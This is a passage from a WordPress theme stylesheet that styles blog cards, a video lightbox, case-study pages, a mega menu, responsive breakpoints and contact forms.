    height: 45px;
    float: right;
}

.mas_cont {
    padding: 25px 25px 25px 28px;
}

.mas_cont h3 {
    margin: 0;
    padding: 0;
}

.mas_cont h3 a {
    font-size: 24px;
    line-height: 35px;
    text-decoration: none;
    font-weight: 700;
    display: block;
    color: #000000;
    padding: 0;
    margin-top: 0;
    margin-bottom: 10px;
    word-wrap: break-word;
}

.mas_cont h3 a:hover {
    color: #e4393c;
}

.mas_cont p {
    font-size: 15px;
    line-height: 28px;
    font-family: 'Roboto', sans-serif;
    text-decoration: none;
    font-weight: 400;
    display: block;
    padding: 0;
    margin-top: 0;
    margin-bottom: 20px;
    word-wrap: break-word;
}

.mas_cont span {
    font-weight: 400;
    display: block;
    color: #6a7c92;
    font-size: 15px;
    line-height: 28px;
}

.pad_top {
    padding: 15px 0 0 0;
}


/*==================================== LightBox ====================================*/

#lightbutton {
    /* Dimensions */
    width: 60px !important;
    height: 60px;

    /* Positioning */
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -240%) !important;
    z-index: 2;
    background-color: #ffffff;
    opacity: 0.5;
    border: none;
    /* remove annoying grey border */
    border-radius: 50%;
    /* make it a circle */
    outline: none;
    /* Ditch the annoyning blue outline on click */
    cursor: pointer;
    box-shadow: 0px 0px 0px 10px rgba(255, 255, 255, 0.30);

    /* ----- Transitions ----- */
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -ms-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
}

.grid_bx li:hover #lightbutton {
    opacity: 1;
}

#lightbutton > i {
    /* Text */
    color: #fe6088;
    text-shadow: 1px 1px rgba(255, 255, 255, 0.2);

    /* Make play sign 3d-ish */

    /* Positioning */
    position: relative;
    margin-top: 4px;
    margin-left: 6px;

    /* ----- Transitions ----- */
    -webkit-transition: color .5s ease;
    -moz-transition: color .5s ease;
    -ms-transition: color .5s ease;
    -o-transition: color .5s ease;
    transition: color .5s ease;
}

#lightbutton > i.fa-play:before {
    font-size: 25px;
}

#lightbutton:hover > i {

    /* ----- Transitions ----- */
    -webkit-transition: color .5s ease;
    -moz-transition: color .5s ease;
    -ms-transition: color .5s ease;
    -o-transition: color .5s ease;
    transition: color .5s ease;

    /* When we hover on the button make the play sign white. */
}

#lightbox_pop {
    /* ----- Positioning ----- */
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    padding: 200px;
    /* The code above makes sure that the
  lightbox covers the entire page*/

    /* ----- Visibility ----- */
    display: none;

    /* ----- Styling ----- */
    background-color: rgba(0, 0, 0, 0.95);

    /* Normally, most lightboxes do not use
  a completely solid black, but with about
  90-95% opacity so that the background is
  somewhat visible */
}

#video-wrapper {
    /* ----- Positioning ----- */
    position: relative;
    top: 50%;
    left: 50%;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.1);
}


#video-wrapper iframe,
#video-wrapper object,
#video-wrapper embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

#close-btn {
    /* ----- Text ----- */
    color: grey;
    font-size: 25px;

    /* ----- Positioning ----- */
    position: fixed;
    top: 3%;
    right: 3%;
    z-index: 2;

    /* The code above is used to put the button on the upper right corner of the lightbox */

    /* ----- Transformations ----- */
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);

    /* The code above is used to initialize the scale for the button so that it can be used in transitions */

    /* ----- Transitions ----- */
    -webkit-transition: transform .5s ease, color .5s ease;
    -moz-transition: transform .5s ease, color .5s ease;
    -ms-transition: transform .5s ease, color .5s ease;
    -o-transition: transform .5s ease, color .5s ease;
    transition: transform .5s ease, color .5s ease;
}

#close-btn:hover {
    /* ----- Text ----- */
    color: white;

    /* ----- Styling ----- */
    cursor: pointer;

    /* ----- Transformations ----- */
    -webkit-transform: scale(1.2, 1.2);
    -moz-transform: scale(1.2, 1.2);
    -ms-transform: scale(1.2, 1.2);
    -o-transform: scale(1.2, 1.2);
    transform: scale(1.2, 1.2);

    /* ----- Transitions ----- */
    -webkit-transition: transform .5s ease, color .5s ease;
    -moz-transition: transform .5s ease, color .5s ease;
    -ms-transition: transform .5s ease, color .5s ease;
    -o-transition: transform .5s ease, color .5s ease;
    transition: transform .5s ease, color .5s ease;
}

/*========================================== Responsive ==========================================*/


@media screen and (max-width: 900px) {
    .grid_bx li {
        width: 100%;
        margin: 0 auto 30px auto;
    }

    #lightbox_pop {
        padding: 0;
    }
}

@media screen and (max-width: 400px) {
    .grid_bx li {
        width: 100%;
        margin: 0 auto 30px auto;
    }

    #lightbox_pop {
        padding: 0;
    }
}


/*========================================== Custom css Blog ==========================================*/

.blog h3.entry-title {
    color: #1e1666;
    font-size: 25px !important;
    font-weight: 600 !important;
    line-height: 35px !important;
    letter-spacing: -0.7px;
}

.blog div.entry-content {
    font-size: 15px !important;
    line-height: 28px;
}

.page-child .entry-header .entry-title {
    color: #1e1666 !important;
    font-size: 25px !important;
    font-weight: 500 !important;
    line-height: 35px !important;
    letter-spacing: -0.7px;
}

.post.style-five > .entry-meta > .holder {
    padding-left: 0px !important;
}

.post.style-one .post-meta > span {
    text-transform: none;
}

.post.style-four .post-meta > span {
    text-transform: none;
}

.mas_cont h3 a {
    font-size: 25px !important;
    line-height: 35px !important;
    font-weight: 500 !important;
    color: #1e1666;
    letter-spacing: -0.7px !important;
}

.single.single-post h2 {
    line-height: 45px !important;
    font-size: 35px;
    margin-bottom: 20px !important;
    color: #1e1666 !important;
}

.post.style-five > .holder .category-list {
    left: 20px;
}

.post.style-five > .holder .category-list span {
    background-color: #1e1666 !important;
}

.widget-area > .widget .widget-title {
    color: #1e1666 !important;
}

.widget-area > .widget.widget_search .search-form button[type=submit] i,
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type=submit] i {
    color: #1e1666 !important;
}

.post.style-three .entry-main > .more .btn {
    color: #1e1666 !important;
    text-transform: none !important;
}

.post.style-three .entry-main > .more .btn > .btn-arrow {
    color: #1e1666 !important;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .link strong {
    color: #1e1666 !important;
}

.comments-area .comment-reply-title {
    color: #1e1666 !important;
}

.wraper_blog_banner.style-two .wraper_blog_banner_main > .container > .blog_banner_main .blog_banner_main_item > .entry-header > .entry-title {
    color: #1e1666 !important;
}

.wraper_blog_main.style-four > .container {
    padding-top: 100px !important;
    padding-bottom: 120px !important;
}

.random-post-wrapper {
    position: relative;
    overflow: hidden;
    margin-bottom: 55px;
    height: 250px;
}

.random-post-wrapper > .random-post-pic {
    position: relative;
    overflow: hidden;
}

.random-post-wrapper > .random-post-pic:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    background-color: rgba(0, 0, 0, 0.30);
}

.random-post-wrapper > .random-post-pic > img {
    width: 100%;
    height: 250px;
}

.random-post-wrapper > .random-post-data {
    position: absolute;
    top: 52%;
    left: 0;
    right: 0;
    padding: 0 20px;
}

.random-post-wrapper > .random-post-data > .title {
    margin-bottom: 0;
}

.random-post-wrapper > .random-post-data > .title > a {
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
    color: #ffffff;
    padding-bottom: 10px;
}

.random-post-wrapper > .random-post-data > .random-post-excerpt > a {
    font-size: 15px;
    line-height: 28px;
    color: #DCE3EB;
    margin-bottom: 0;
}

.case-studies-single-baner {
    width: 100%;
    background-image: url(images/single.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 130px 0;
}

.case-studies-single-baner .case-studies-single-baner-text {
    text-align: center;
}

.case-studies-single-baner .case-studies-single-baner-text img {
    margin-bottom: 15px;
}

.case-studies-single-baner .case-studies-single-baner-text h1 {
    font-size: 45px;
    line-height: 55px;
    color: #ffffff;
    font-weight: 600;
}

.case-studies-single-content {
    padding-top: 80px;
}

.case-studies-single-content-details p {
    font-size: 15px;
    line-height: 28px;
    margin-bottom: 25px;
}

.case-studies-single-content-details p:last-child {
    margin-bottom: 0;
}

.case-studies-single-post-tags {
    padding: 100px 0 60px 0;
}

.case-studies-single-post-tags p {
    display: inline-block;
    margin-right: 6px;
    margin-bottom: 0;
    font-size: 13px;
    line-height: 28px;
}

.case-studies-single-post-tags a {
    display: inline-block;
    background-color: #F3F5F9;
    padding: 3px 24px;
    border-radius: 4px;
    border: 1px #DCE0E5 solid;
    font-size: 13px;
    line-height: 28px;
    text-transform: uppercase;
    margin-right: 3px;
    margin-bottom: 6px;
    text-decoration: none;
    color: #6A7C92;
}

.case-studies-single-post-tags a:last-child {
    margin-right: 0;
}

.case-studies-single-pagination {
    padding: 50px 0;
}

.case-studies-single-pagination > [class*='col-'] {
    padding: 0;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post {
    float: left;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post > a {
    display: block;
    text-decoration: none;
    padding-left: 70px;
    position: relative;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post > a:before {
    position: absolute;
    top: 10px;
    left: 0;
    content: "\f053 ";
    font-family: "FontAwesome";
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    color: #1D1565;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #E8ECF1;
    border-radius: 50%;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post > a:hover:before {
    background-color: #1D1565;
    color: #ffffff;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post > a > span.case-studies-single-previous-post-title {
    display: inline-block;
    text-transform: uppercase;
    color: #1D1565;
    font-size: 13px;
    line-height: 28px;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post > a > span.case-studies-single-previous-post-name {
    display: block;
    color: #1E1666;
    font-size: 19px;
    line-height: 30px;
    font-weight: 500;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn {
    text-align: center;
    margin-top: 8px;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn > a {
    text-decoration: none;
    display: inline-block;
    vertical-align: middle;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn > a > span {
    position: relative;
    display: inline-block;
    margin-right: 10px;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn > a > span:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 8px;
    height: 8px;
    background-color: #FB837F;
    border-radius: 50%;
    display: inline-block;
}


.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post {
    float: right;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a {
    display: block;
    text-decoration: none;
    padding-right: 70px;
    text-align: right;
    position: relative;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a:before {
    position: absolute;
    top: 10px;
    right: 0;
    content: "\f054 ";
    font-family: "FontAwesome";
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    color: #1D1565;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #E8ECF1;
    border-radius: 50%;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a:hover:before {
    background-color: #1D1565;
    color: #ffffff;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a > span.case-studies-single-previous-post-title {
    display: inline-block;
    text-transform: uppercase;
    color: #1D1565;
    font-size: 13px;
    line-height: 28px;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a > span.case-studies-single-previous-post-name {
    display: block;
    color: #1E1666;
    font-size: 19px;
    line-height: 30px;
    font-weight: 500;
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    .woocommerce input.input-text[name=coupon_code] {
        float: none !important;
    }

    .woocommerce input.input-text[name=coupon_code] {
        width: auto !important;
    }

    .woocommerce .coupon,
    .woocommerce .checkout_coupon {
        max-width: 100%;
    }
}


/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .woocommerce input.input-text[name=coupon_code] {
        float: none !important;
    }

    .woocommerce input.input-text[name=coupon_code] {
        width: auto !important;
    }

    .woocommerce .coupon,
    .woocommerce .checkout_coupon {
        max-width: 100%;
    }
}


/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .case-studies-single-pagination > [class*='col-'] {
        padding: 0 15px;
    }

    .case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn {
        margin: 25px 0;
    }

    .case-studies-single-post-tags p {
        display: block;
    }

    .case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post {
        float: left;
    }

    .case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a {
        text-align: left;
    }

    .woocommerce input.input-text[name=coupon_code] {
        float: none !important;
    }
}


/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .case-studies-single-pagination > [class*='col-'] {
        padding: 0 15px;
    }

    .case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn {
        margin: 25px 0;
    }

    .case-studies-single-post-tags p {
        display: block;
    }

    .case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post {
        float: left;
    }

    .case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a {
        text-align: left;
    }

    .woocommerce input.input-text[name=coupon_code] {
        float: none !important;
    }
}

/***************Theme option CSS************/
/* ================================== */

/* START OF MEGA MENU CSS*/

/* ================================== */

.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu {
    position: static;
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background-color: #fff;
    box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.08);
    padding: 35px 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(50px);
    -webkit-transform: translateY(50px);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-sixteen .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu {
    width: 1170px;
    left: -26%;
    top: 50px;
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu:hover > ul.mega-child-menu {
    opacity: 1;
    visibility: visible;
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu {
    padding: 0px 0;
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu > li {
    padding: 0;
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap {
    padding: 33px 35px;
    width: 100%;
    min-height: 1px;
    /* border-left-width: 1px !important;

    border-left-style: solid;

    border-left-color: #e2e2e2;*/
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > h5 {
    position: relative;
    margin-bottom: 12px;
    font-weight: 700;
    font-size: 16px;
    color: #252525;
    line-height: 26px;
    font-family: "Roboto";
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > h5:before {
    content: " ";
    position: absolute;
    top: 0px;
    left: 0;
    right: 0;
    border-bottom: 1px solid #fb7a46;
    width: 0px;
    bottom: 0;
    display: block;
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    display: none;
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > h5:hover:before {
    width: 80px;
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > ul {} .wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li {
    margin: 8px 0;
    line-height: 28px;
    font-weight: 400;
    font-style: normal;
    color: #030712;
    font-size: 15px;
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > ul > li:last-child {
    margin-bottom: 0;
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a {
    position: relative;
    color: #1E1765;
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li > a:before {
    content: " ";
    position: absolute;
    top: 0px;
    left: 0;
    border-bottom: 1px solid #fb7a46;
    width: 0px;
    bottom: 0;
    display: block;
    right: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.wraper_header .wraper_header_main .nav >[class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li >a:hover:before {
    width: 100%;
}
/* DESKTOP PART */

@media screen and (min-width: 992px) and (max-width: 1199px) {
    .mega-child-menu .elementor-column.elementor-col-25 {
        width: 100%;
    }
    .mobile-menu-nav >[class*='menu-'] > ul.menu > li > ul > li a {
        padding-left: 30px;
    }
    .mega-child-menu > li ul > li {
        position: relative;
        display: block;
        width: auto;
        height: auto;
        padding: 10px 0;
        border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
        color: inherit;
    }
    .mega-child-menu > li ul > li > a {
        text-transform: capitalize;
        line-height: 28px;
        letter-spacing: 0.5px;
        font-weight: 400;
        font-style: normal;
        color: #6a7c92;
        font-size: 14px;
    }
    .mega-child-menu h5 {
        text-transform: capitalize;
        line-height: 28px;
        letter-spacing: 0.5px;
        font-weight: 400;
        font-style: normal;
        color: #6a7c92;
        font-size: 15px;
        padding: 10px 0 9px 17px;
        border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
        margin: 0px;
    }
    .mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
        padding: 0;
    }
}
/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {
    .mega-child-menu .elementor-column.elementor-col-25 {
        width: 100%;
    }
    .mobile-menu-nav >[class*='menu-'] > ul.menu > li > ul > li a {
        padding-left: 30px;
    }
    .mega-child-menu > li ul > li {
        position: relative;
        display: block;
        width: auto;
        height: auto;
        padding: 10px 0;
        border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
        color: inherit;
    }
    .mega-child-menu > li ul > li > a {
        text-transform: capitalize;
        line-height: 28px;
        letter-spacing: 0.5px;
        font-weight: 400;
        font-style: normal;
        color: #6a7c92;
        font-size: 14px;
    }
    .mega-child-menu h5 {
        text-transform: capitalize;
        line-height: 28px;
        letter-spacing: 0.5px;
        font-weight: 400;
        font-style: normal;
        color: #6a7c92;
        font-size: 15px;
        padding: 10px 0 9px 17px;
        border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
        margin: 0px;
    }
    .mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
        padding: 0;
    }
    .box-position .elementor-container.elementor-column-gap-default {
        position: relative!important;
        right: 0px!important;
    }
    .home-version-six-testimonial .testimonial[class*='element-'].owl-dot-style-one .owl-dots {
        margin-top: 40px;
    }
    .ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .more .btn {
        margin-bottom: 15px;
        padding: 12px 20px;
    }
    .page-id-6678 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        color: #000!important;
        margin-top: 7px;
    }
    .ryse-margin-top-icon .elementor-image-box-img {
        text-align: center;
    }
    .page-id-6165 .wraper_header.style-six .wraper_header_main .header-responsive-nav {
        margin-top: 9px;
    }
    .home-nine-banner-img .elementor-image {
        width: auto !important;
        float: left;
    }
    .subscribe-form .form-row input[type="email"] {
        border-radius: 30px !important;
        margin-bottom: 15px;
    }
    .subscribe-form .form-row input[type="submit"] {
        margin-left: 0 !important;
    }
}
/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {
    .mega-child-menu .elementor-column.elementor-col-25 {
        width: 100%;
    }
    .mobile-menu-nav >[class*='menu-'] > ul.menu > li > ul > li a {
        padding-left: 30px;
    }
    .mega-child-menu > li ul > li {
        position: relative;
        display: block;
        width: auto;
        height: auto;
        padding: 10px 0;
        border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
        color: inherit;
    }
    .mega-child-menu > li ul > li > a {
        text-transform: capitalize;
        line-height: 28px;
        letter-spacing: 0.5px;
        font-weight: 400;
        font-style: normal;
        color: #6a7c92;
        font-size: 14px;
    }
    .mega-child-menu h5 {
        text-transform: capitalize;
        line-height: 28px;
        letter-spacing: 0.5px;
        font-weight: 400;
        font-style: normal;
        color: #6a7c92;
        font-size: 15px;
        padding: 10px 0 9px 17px;
        border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
        margin: 0px;
    }
    .mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
        padding: 0;
    }
    .box-position .elementor-container.elementor-column-gap-default {
        position: relative;
        right: 0px;
    }
}
/* TAB PRO PART */

@media screen and (min-width: 1000px) and (max-width: 1100px) {
    .elementor-7667 .elementor-element.elementor-element-8920d5d > .elementor-element-populated {
        padding-top: 130px !important;
    }
    .elementor-7667 .elementor-element.elementor-element-3b67304 > .elementor-widget-container {
        margin-left: -52px !important;
    }
    .rt-popup-video.element-one[data-popup-video-align=left] > .holder {
        margin-left: -85px !important;
    }
    .elementor-7667 .elementor-element.elementor-element-f5b6768 {
        font-size: 18px !important;
    }
}
/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {
    .mobile-menu-nav >[class*='menu-'] > ul.menu > li > ul > li a {
        padding-left: 30px;
    }
    .mega-child-menu > li ul > li {
        position: relative;
        display: block;
        width: auto;
        height: auto;
        padding: 10px 0;
        border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
        color: inherit;
    }
    .mega-child-menu > li ul > li > a {
        text-transform: capitalize;
        line-height: 28px;
        letter-spacing: 0.5px;
        font-weight: 400;
        font-style: normal;
        color: #6a7c92;
        font-size: 14px;
    }
    .mega-child-menu h5 {
        text-transform: capitalize;
        line-height: 28px;
        letter-spacing: 0.5px;
        font-weight: 400;
        font-style: normal;
        color: #6a7c92;
        font-size: 15px;
        padding: 10px 0 9px 17px;
        border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
        margin: 0px;
    }
    .mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
        padding: 0;
    }
    .box-position .elementor-container.elementor-column-gap-default {
        position: relative!important;
        right: 0px!important;
    }
    .ryse-view-btn .radiantthemes-custom-button {
        text-align: center;
    }
    .ryse-eight-tab .rt-tab.element-one > ul.nav-tabs > li {
        display: inline-block !important;
    }
    .home-nine-banner-img .elementor-image {
        width: auto !important;
        float: left;
    }
    .subscribe-form .form-row input[type="email"] {
        border-radius: 30px !important;
        margin-bottom: 15px;
    }
    .subscribe-form .form-row input[type="submit"] {
        margin-left: 0 !important;
    }
}
/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {
    .mobile-menu-nav >[class*='menu-'] > ul.menu > li > ul > li a {
        padding-left: 30px;
    }
    .mega-child-menu > li ul > li {
        position: relative;
        display: block;
        width: auto;
        height: auto;
        padding: 10px 0;
        border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
        color: inherit;
    }
    .mega-child-menu > li ul > li > a {
        text-transform: capitalize;
        line-height: 28px;
        letter-spacing: 0.5px;
        font-weight: 400;
        font-style: normal;
        color: #6a7c92;
        font-size: 14px;
    }
    .mega-child-menu h5 {
        text-transform: capitalize;
        line-height: 28px;
        letter-spacing: 0.5px;
        font-weight: 400;
        font-style: normal;
        color: #6a7c92;
        font-size: 15px;
        padding: 10px 0 9px 17px;
        border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
        margin: 0px;
    }
    .mega-child-menu .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
        padding: 0;
    }
    .rt-pricing-table.element-three > .holder > .pricing .price sub {
        margin-bottom: 0 !important;
        line-height: 0 !important;
    }
    .elementor-7667 .elementor-element.elementor-element-2d7219d {
        width: 54% !important;
    }
    .elementor-7667 .elementor-element.elementor-element-e5ce276 {
        width: 41% !important;
    }
    .elementor-7667 .elementor-element.elementor-element-7b3f8b2 {
        width: 5% !important;
    }
}
.page-id-7287 .wraper_header.style-eight .nav >[class*="menu-"] > ul.menu > li:hover > a {
    color: #fff;
}
/*.page-id-7287 .wraper_header.style-eight .nav >[class*="menu-"] > ul.menu > li > ul > li:hover > a {
    color: #FE426F;
}*/
/* ================================== */

/* END OF MEGA MENU CSS*/

/* ================================== */

/* ================================== */

/* START OF COMMON CSS*/

/* ================================== */

p {
    margin-bottom: 0;
    padding: 0;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0 !important;
}
.error404 .wraper_header.style-six .wraper_header_main .header_main .brand-logo img {
    filter: grayscale(100%) brightness(12%) sepia(74%) hue-rotate(-181deg) saturate(700%) contrast(0.8);
}
.error404 .wraper_header.style-six .wraper_header_main .header-responsive-nav {
    color: #030712;
}
.wraper_header.style-six .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo-sticky,
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo,
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky {
    margin-top: 7px;
}
.postid-606 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav,
.postid-3230 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
    color: #030712;
}
.error404 .wraper_header.style-six .wraper_header_main .nav >[class*="menu-"] > ul.menu > li > a,
.error404 .wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
    color: #030712;
}
.error404 .wraper_header.style-six {
    box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 15px;
}
.error404 .wraper_error_main {
    padding-top: 130px;
}
.wraper_header.style-six .wraper_header_main .header-responsive-nav {
    margin-top: 0;
}
/*.wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
    margin-top: 3px;
}*/
/*.page-id-232 .wraper_header.style-six-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover,

.wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover{

    color:#FB7A46;

}*/

.page-id-232 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
    color: #000000;
}
.error404 .wraper_header.style-six-b {
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
.radiantthemes-contact-box.element-two ul li {
    color: #F8E0ED;
}
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .categories {
    color: #1e1666;
}
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .action-buttons > .portfolio-zoom > i {
    color: #1e1666 !important;
}
.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .data .action-buttons > .portfolio-zoom {
    border: 1px #1e1666 solid !important;
}
.default-form .row >[class*='col-'] {
    padding-right: 0 !important;
    padding-left: 0 !important;
}
.default-form .form-row {
    margin: 7px 5px;
}
.default-form .form-row input[type=text],
.default-form .form-row input[type=email],
.default-form .form-row input[type=tel],
.default-form .form-row input[type=url] {
    width: 100%;
    height: 50px;
    padding: 0 0 0 22px;
    border: 1px solid #d1d1d1;
}
.default-form .form-row textarea {
    width: 100%;
    height: 124px;
    padding: 20px 0 0 22px;
    border: 1px solid #d1d1d1;
    resize: none;
}
.default-form .form-row input[type=text]:focus,
.default-form .form-row input[type=email]:focus,
.default-form .form-row input[type=url]:focus,
.default-form .form-row input[type=tel]:focus,
.default-form .form-row textarea:focus {
    border: 1px solid #fe5f88;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.default-form.faq-contact-form .form-row input[type=submit] {
    font-weight: 400 !important;
    letter-spacing: 1px;
    line-height: 30px;
